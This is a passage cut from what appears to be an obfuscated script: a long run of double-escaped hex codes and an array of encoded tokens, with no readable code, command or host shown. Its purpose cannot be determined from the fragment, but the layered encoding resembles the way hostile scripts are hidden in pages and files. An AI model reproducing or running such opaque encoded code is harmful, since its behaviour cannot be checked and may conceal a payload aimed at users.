5c\x75\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x31\x43\x5c\x5c\x31\x43\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x65\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x77\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x57\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x31\x33\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x66\x5c\x